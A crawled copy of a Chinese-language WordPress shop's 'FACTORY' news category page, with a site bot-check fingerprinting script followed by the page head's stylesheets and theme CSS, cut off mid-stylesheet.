

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cupbaking.com/category/company_news/factory_news/
body_size: 28914
content:
        <!DOCTYPE html>
<html>
        <script src="/Rxizm32rm3CPpyyW_fingerprint2daasdsaaa.js?id=3f3ff9d3594dbce7d6daff82d5339c731768734858"></script>
        <script>
        var options={preprocessor:null,audio:{timeout:1000,excludeIOS11:true},fonts:{swfContainerId:'fingerprintjs2',swfPath:'flash/compiled/FontList.swf',userDefinedFonts:[],extendedJsFonts:false},screen:{detectScreenOrientation:true},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:false},extraComponents:[],excludes:{'webgl':true,'canvas':true,'enumerateDevices':true,'pixelRatio':true,'doNotTrack':true,'fontsFlash':true,'adBlock':true},NOT_AVAILABLE:'n',ERROR:'',EXCLUDED:''};var fingerprint="";var murmur='';if(window.requestIdleCallback){requestIdleCallback(function(){Fingerprint2.get(options,function(components){var values=components.map(function(component){return component.value});murmur=Fingerprint2.x64hash128(values.join(''),31);sendWafValida()})})}else{setTimeout(function(){Fingerprint2.get(options,function(components){var values=components.map(function(component){return component.value});murmur=Fingerprint2.x64hash128(values.join(''),31);sendWafValida()})},500)};function sendWafValida(){var key='3f3ff9d3594dbce7d6daff82d5339c73',value='d1e30bddc3658627f9fa85af6f6eb401',newWord='',newVal='';for(var i=0;i<murmur.length;i++){var _mur=String.fromCharCode(murmur.charAt(i).charCodeAt()-1);newWord+=_mur}for(var j=0;j<value.length;j++){var _val=String.fromCharCode(value.charAt(j).charCodeAt()+1);newVal+=_val};var url='/Rxizm32rm3CPpyyW_yanzheng_ip.php?type=96c4e20a0e951f471d32dae103e83881&key='+key+'&value='+newVal+'&fingerprint='+newWord;var xhr=new XMLHttpRequest();xhr.open('post',url);xhr.onreadystatechange=function(){if(xhr.readyState===4&&xhr.status===200){setTimeout(function(){location.reload()},3000)}};xhr.send()};
        </script>
    </body>
</html><!DOCTYPE html>
<html lang="zh-CN">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>FACTORY &#8211; MS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.cupbaking.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MS &raquo; Feed" href="https://www.cupbaking.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MS &raquo; 评论Feed" href="https://www.cupbaking.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MS &raquo; FACTORY分类Feed" href="https://www.cupbaking.com/category/company_news/factory_news/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cupbaking.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cupbaking.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.7.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='5usujian-serv-icon-css-css'  href='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/css/wysj-iconfont.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-single-css-css'  href='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/css/5usujian-serv-single.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-custom-css-css'  href='//www.cupbaking.com/wp-content/uploads/5usujian-super-serv/5usujian-serv-custom.css?ver=1662433796507' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-mobile-css-css'  href='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/css/5usujian-serv-mobile.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-compatible-css-css'  href='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/css/5usujian-serv-compatible.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cupbaking.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css'  href='https://www.cupbaking.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css'  href='https://www.cupbaking.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css'  href='https://www.cupbaking.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://www.cupbaking.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='https://www.cupbaking.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='https://www.cupbaking.com/wp-content/themes/hestia/style.min.css?ver=3.0.21' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}
		.hestia-top-bar div.widget.widget_shopping_cart:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_search form.form-group:before{
			background-color: #ffffff
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}
		.hestia-top-bar ul li a[href*="mailto:"]:before, .hestia-top-bar ul li a[href*="tel:"]:before{
			background-color: #ffffff
		}
		.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
		.hestia-top-bar ul li:hover a[href*="mailto:"]:before, .hestia-top-bar ul li:hover a[href*="tel:"]:before{
			background-color: #eeeeee
		}
		

		a,
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover,
		.card-blog a.moretag:hover,
		.card-blog a.more-link:hover,
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#58dd73;
		}
		
		.svg-text-color{
			fill:#58dd73;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#58dd73
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit,
		.pagination span.current,
		.pagination span.current:focus,
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary.active:focus,
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #58dd73;
		}
		
		@media (max-width: 768px) {
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #58dd73;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"],
		input[type="button"],
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(88,221,115,0.14),0 3px 1px -2px rgba(88,221,115,0.2),0 1px 5px 0 rgba(88,221,115,0.12);
		    box-shadow: 0 2px 2px 0 rgba(88,221,115,0.14),0 3px 1px -2px rgba(88,221,115,0.2),0 1px 5px 0 rgba(88,221,115,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #58dd73;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover,
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(88,221,115,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(88,221,115,0.2);
		    box-shadow: 0 14px 26px -12px rgba(88,221,115,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(88,221,115,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a,
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover,
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#58dd73
		}
		
			.header-filter-gradient {
				background: linear-gradient(45deg, rgba(124,157,191,1) 0%, rgb(190,185,170) 100%);
			}
			.has-text-color.has-header-gradient-color { color: #7c9dbf; }
			.has-header-gradient-background-color[class*="has-background"] { background-color: #7c9dbf; }
			
		.has-text-color.has-background-color-color { color: #e5e5e5; }
		.has-background-color-background-color[class*="has-background"] { background-color: #e5e5e5; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
h1, h2, h3, h4, h5, h6, .hestia-title, .hestia-title.title-in-content, p.meta-in-content , .info-title, .card-title,
		.page-header.header-small .hestia-title, .page-header.header-small .title, .widget h5, .hestia-title,
		.title, .footer-brand, .footer-big h4, .footer-big h5, .media .media-heading,
		.carousel h1.hestia-title, .carousel h2.title,
		.carousel span.sub-title, .hestia-about h1, .hestia-about h2, .hestia-about h3, .hestia-about h4, .hestia-about h5 {
			font-family: Arial, Helvetica, sans-serif;
		}.woocommerce.single-product h1.product_title, .woocommerce section.related.products h2, .woocommerce section.exclusive-products h2, .woocommerce span.comment-reply-title, .woocommerce ul.products[class*="columns-"] li.product-category h2 {
				font-family: Arial, Helvetica, sans-serif;
			}
		body, ul, .tooltip-inner {
			font-family: Arial, Helvetica, sans-serif;
		}
		.products .shop-item .added_to_cart,
		.woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit],
		.woocommerce-cart table.shop_table td.actions input[type=submit],
		.woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce button.button,
		.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .woocommerce div.product form.cart .button,
		.woocommerce #review_form #respond .form-submit , .added_to_cart.wc-forward, .woocommerce div#respond input#submit,
		.woocommerce a.button {
			font-family: Arial, Helvetica, sans-serif;
		}
@media (min-width: 769px){
